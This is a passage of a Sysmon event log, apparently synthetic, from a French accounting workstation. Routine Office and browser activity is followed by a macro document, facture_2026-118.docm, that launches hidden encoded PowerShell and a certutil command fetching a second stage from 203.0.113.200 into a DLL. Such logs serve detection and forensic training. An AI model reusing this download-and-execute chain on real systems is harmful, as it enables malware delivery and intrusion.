Office\\root\\Office16\\OUTLOOK.EXE&quot;</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">Medium</Data><Data Name=\"ParentProcessId\">6005</Data><Data Name=\"ParentImage\">C:\\Windows\\explorer.exe</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>22</EventID><TimeCreated SystemTime=\"2026-11-08T08:33:44.5040000Z\"/><EventRecordID>52003</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 08:33:44.504</Data><Data Name=\"ProcessId\">7504</Data><Data Name=\"Image\">C:\\Program Files\\Microsoft Office\\root\\Office16\\OUTLOOK.EXE</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"QueryName\">mail.example.org</Data><Data Name=\"QueryStatus\">0</Data><Data Name=\"QueryResults\">::ffff:192.0.2.25;</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T08:46:22.9780000Z\"/><EventRecordID>52004</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 08:46:22.978</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">49914</Data><Data Name=\"DestinationIp\">192.0.2.10</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T08:58:45.9780000Z\"/><EventRecordID>52005</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 08:58:45.978</Data><Data Name=\"ProcessId\">7504</Data><Data Name=\"Image\">C:\\Program Files\\Microsoft Office\\root\\Office16\\OUTLOOK.EXE</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">65354</Data><Data Name=\"DestinationIp\">192.0.2.25</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T09:10:12.8120000Z\"/><EventRecordID>52006</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 09:10:12.812</Data><Data Name=\"ProcessId\">1499</Data><Data Name=\"Image\">C:\\Program Files\\Microsoft Office\\root\\Office16\\WINWORD.EXE</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"CommandLine\">&quot;C:\\Program Files\\Microsoft Office\\root\\Office16\\WINWORD.EXE&quot; /n &quot;C:\\Users\\mmartin\\Documents\\budget_2027.docx&quot;</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">Medium</Data><Data Name=\"ParentProcessId\">6005</Data><Data Name=\"ParentImage\">C:\\Windows\\explorer.exe</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T09:21:47.9780000Z\"/><EventRecordID>52007</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 09:21:47.978</Data><Data Name=\"ProcessId\">7504</Data><Data Name=\"Image\">C:\\Program Files\\Microsoft Office\\root\\Office16\\OUTLOOK.EXE</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">60373</Data><Data Name=\"DestinationIp\">192.0.2.25</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T09:36:09.9780000Z\"/><EventRecordID>52008</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 09:36:09.978</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">52272</Data><Data Name=\"DestinationIp\">192.0.2.10</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T09:40:02.0580000Z\"/><EventRecordID>52009</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 09:40:02.058</Data><Data Name=\"ProcessId\">7217</Data><Data Name=\"Image\">C:\\Program Files\\Microsoft Office\\root\\Office16\\EXCEL.EXE</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"CommandLine\">&quot;C:\\Program Files\\Microsoft Office\\root\\Office16\\EXCEL.EXE&quot; &quot;C:\\Users\\mmartin\\Documents\\rapprochement_bancaire.xlsx&quot;</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">Medium</Data><Data Name=\"ParentProcessId\">6005</Data><Data Name=\"ParentImage\">C:\\Windows\\explorer.exe</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>13</EventID><TimeCreated SystemTime=\"2026-11-08T09:40:03.1330000Z\"/><EventRecordID>52010</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 09:40:03.133</Data><Data Name=\"ProcessId\">6005</Data><Data Name=\"Image\">C:\\Windows\\explorer.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"EventType\">SetValue</Data><Data Name=\"TargetObject\">HKU\\S-1-5-21-3623811015-3361044348-30300820-1104\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RecentDocs\\.xlsx\\MRUListEx</Data><Data Name=\"Details\">Binary Data</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T09:48:43.9780000Z\"/><EventRecordID>52011</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 09:48:43.978</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">65372</Data><Data Name=\"DestinationIp\">192.0.2.11</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T09:52:30.3960000Z\"/><EventRecordID>52012</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 09:52:30.396</Data><Data Name=\"ProcessId\">3378</Data><Data Name=\"Image\">C:\\Windows\\splwow64.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"CommandLine\">C:\\Windows\\splwow64.exe 12288</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">Medium</Data><Data Name=\"ParentProcessId\">1499</Data><Data Name=\"ParentImage\">C:\\Program Files\\Microsoft Office\\root\\Office16\\WINWORD.EXE</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T10:00:01.4730000Z\"/><EventRecordID>52013</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 10:00:01.473</Data><Data Name=\"ProcessId\">5970</Data><Data Name=\"Image\">C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe</Data><Data Name=\"User\">NT AUTHORITY\\SYSTEM</Data><Data Name=\"CommandLine\">C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoProfile -ExecutionPolicy Bypass -File C:\\Scripts\\inventaire.ps1</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">System</Data><Data Name=\"ParentProcessId\">1236</Data><Data Name=\"ParentImage\">C:\\Windows\\System32\\svchost.exe</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T10:09:04.9780000Z\"/><EventRecordID>52014</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 10:09:04.978</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">56744</Data><Data Name=\"DestinationIp\">192.0.2.11</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T10:15:20.0360000Z\"/><EventRecordID>52015</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 10:15:20.036</Data><Data Name=\"ProcessId\">9797</Data><Data Name=\"Image\">C:\\Windows\\System32\\certutil.exe</Data><Data Name=\"User\">CORP\\it-admin</Data><Data Name=\"CommandLine\">C:\\Windows\\System32\\certutil.exe -hashfile C:\\Users\\it-admin\\Downloads\\setup.msi SHA256</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">High</Data><Data Name=\"ParentProcessId\">1996</Data><Data Name=\"ParentImage\">C:\\Windows\\System32\\cmd.exe</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T10:22:06.9780000Z\"/><EventRecordID>52016</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 10:22:06.978</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">61918</Data><Data Name=\"DestinationIp\">192.0.2.11</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T10:34:19.9780000Z\"/><EventRecordID>52017</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 10:34:19.978</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">59969</Data><Data Name=\"DestinationIp\">192.0.2.11</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>11</EventID><TimeCreated SystemTime=\"2026-11-08T10:48:07.5370000Z\"/><EventRecordID>52018</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 10:48:07.537</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"TargetFilename\">C:\\Users\\mmartin\\Downloads\\releve_octobre.pdf</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T10:56:15.9780000Z\"/><EventRecordID>52019</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 10:56:15.978</Data><Data Name=\"ProcessId\">7504</Data><Data Name=\"Image\">C:\\Program Files\\Microsoft Office\\root\\Office16\\OUTLOOK.EXE</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">56159</Data><Data Name=\"DestinationIp\">192.0.2.25</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>10</EventID><TimeCreated SystemTime=\"2026-11-08T11:02:40.0430000Z\"/><EventRecordID>52020</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 11:02:40.043</Data><Data Name=\"SourceProcessId\">5482</Data><Data Name=\"SourceImage\">C:\\ProgramData\\Microsoft\\Windows Defender\\Platform\\4.18.24090.11-0\\MsMpEng.exe</Data><Data Name=\"TargetProcessId\">8086</Data><Data Name=\"TargetImage\">C:\\Windows\\System32\\lsass.exe</Data><Data Name=\"GrantedAccess\">0x1410</Data><Data Name=\"SourceUser\">NT AUTHORITY\\SYSTEM</Data><Data Name=\"TargetUser\">NT AUTHORITY\\SYSTEM</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T11:03:56.9780000Z\"/><EventRecordID>52021</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 11:03:56.978</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">49323</Data><Data Name=\"DestinationIp\">192.0.2.10</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>10</EventID><TimeCreated SystemTime=\"2026-11-08T11:20:15.0930000Z\"/><EventRecordID>52022</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 11:20:15.093</Data><Data Name=\"SourceProcessId\">4114</Data><Data Name=\"SourceImage\">C:\\Windows\\System32\\Taskmgr.exe</Data><Data Name=\"TargetProcessId\">8086</Data><Data Name=\"TargetImage\">C:\\Windows\\System32\\lsass.exe</Data><Data Name=\"GrantedAccess\">0x1000</Data><Data Name=\"SourceUser\">CORP\\mmartin</Data><Data Name=\"TargetUser\">NT AUTHORITY\\SYSTEM</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T11:25:19.9780000Z\"/><EventRecordID>52023</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 11:25:19.978</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">58563</Data><Data Name=\"DestinationIp\">192.0.2.11</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T11:37:00.9780000Z\"/><EventRecordID>52024</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 11:37:00.978</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">54141</Data><Data Name=\"DestinationIp\">192.0.2.11</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">443</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>11</EventID><TimeCreated SystemTime=\"2026-11-08T14:02:11.6520000Z\"/><EventRecordID>52025</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:02:11.652</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"TargetFilename\">C:\\Users\\mmartin\\Downloads\\facture_2026-118.docm</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T14:05:10.7620000Z\"/><EventRecordID>52026</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:05:10.762</Data><Data Name=\"ProcessId\">1499</Data><Data Name=\"Image\">C:\\Program Files\\Microsoft Office\\root\\Office16\\WINWORD.EXE</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"CommandLine\">&quot;C:\\Program Files\\Microsoft Office\\root\\Office16\\WINWORD.EXE&quot; /n &quot;C:\\Users\\mmartin\\Downloads\\facture_2026-118.docm&quot;</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">Medium</Data><Data Name=\"ParentProcessId\">6005</Data><Data Name=\"ParentImage\">C:\\Windows\\explorer.exe</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T14:05:31.6780000Z\"/><EventRecordID>52027</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:05:31.678</Data><Data Name=\"ProcessId\">5970</Data><Data Name=\"Image\">C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"CommandLine\">powershell.exe -nop -w hidden -enc [base64]</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">Medium</Data><Data Name=\"ParentProcessId\">1499</Data><Data Name=\"ParentImage\">C:\\Program Files\\Microsoft Office\\root\\Office16\\WINWORD.EXE</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>22</EventID><TimeCreated SystemTime=\"2026-11-08T14:05:48.3370000Z\"/><EventRecordID>52028</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:05:48.337</Data><Data Name=\"ProcessId\">5970</Data><Data Name=\"Image\">C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"QueryName\">cdn-update.example.net</Data><Data Name=\"QueryStatus\">0</Data><Data Name=\"QueryResults\">::ffff:203.0.113.200;</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T14:05:49.9920000Z\"/><EventRecordID>52029</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:05:49.992</Data><Data Name=\"ProcessId\">9797</Data><Data Name=\"Image\">C:\\Windows\\System32\\certutil.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"CommandLine\">certutil.exe -urlcache -split -f http://203.0.113.200/stage2.txt C:\\Users\\mmartin\\AppData\\Local\\Temp\\upd.dll</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">Medium</Data><Data Name=\"ParentProcessId\">5970</Data><Data Name=\"ParentImage\">C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>3</EventID><TimeCreated SystemTime=\"2026-11-08T14:05:50.2510000Z\"/><EventRecordID>52030</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:05:50.251</Data><Data Name=\"ProcessId\">9797</Data><Data Name=\"Image\">C:\\Windows\\System32\\certutil.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"Protocol\">tcp</Data><Data Name=\"Initiated\">true</Data><Data Name=\"SourceIp\">10.0.20.15</Data><Data Name=\"SourcePort\">54895</Data><Data Name=\"DestinationIp\">203.0.113.200</Data><Data Name=\"DestinationHostname\"></Data><Data Name=\"DestinationPort\">80</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>11</EventID><TimeCreated SystemTime=\"2026-11-08T14:05:52.3580000Z\"/><EventRecordID>52031</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 14:05:52.358</Data><Data 